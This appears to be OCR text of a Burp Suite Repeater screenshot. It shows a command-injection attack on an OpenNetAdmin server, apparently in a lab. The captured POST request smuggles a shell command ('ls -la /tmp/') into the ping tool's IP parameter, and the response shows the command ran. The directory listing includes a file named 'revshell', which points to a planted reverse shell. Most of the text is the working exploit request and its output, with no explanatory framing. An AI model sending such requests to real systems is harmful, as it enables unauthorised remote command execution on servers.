 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /ona/ HTTP/1.1
2 Host: opennetadmin
3 Content-Length: 122
4 Method: POST http://opennetadmin/ona/ HTTP/1.1
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Accept: */*
9 Origin: http://opennetadmin
10 Referer: http://opennetadmin/ona/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: ona_context_name=DEFAULT; ONA_SESSION_ID=m75t6i2p8fsatt5ko6rthp0at6
13 Connection: keep-alive
14
15 xajax=window_submit&xajaxr=1730683603857&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E172.24.0.2;ls+-la+/tmp/
&xajaxargs[]=ping
Response
Pretty Raw Hex Render \n
style="cursor: pointer;" onClick="removeElement('tooltips_results');"><img
src="/ona/images/icon_close.gif" border="0" /></a></td>
42
43 </tr>
44 </table>
45 <!-- Module Output -->
46 <table style="background-color: #F2F2F2; padding-left: 25px; padding-right: 25px;" width="100%"
cellspacing="0" border="0" cellpadding="0">
47 <tr>
48 <td align="left" class="padding">
49 <br>
50 <div style="border: solid 2px #000000; background-color: #FFFFFF; width: 650px; height: 350px;
overflow: auto;resize: both;">
51 <pre style="padding: 4px;font-family: monospace;">PING 172.24.0.2 (172.24.0.2) 56(84) bytes of
data.
52
53 --- 172.24.0.2 ping statistics ---
54 3 packets transmitted, 0 received, 100% packet loss, time 2037ms
55
56 total 12
57 drwxrwxrwt 1 root root 4096 Nov 4 02:09 .
58 drwxr-xr-x 1 root root 4096 Nov 4 00:40 ..
59 -rw-r--r-- 1 www-data www-data 45 Nov 4 02:09 revshell
60 </pre>
61 </div>
62 </td>
63 </tr>
64 </table>
65
66 <!-- Just a little padding -->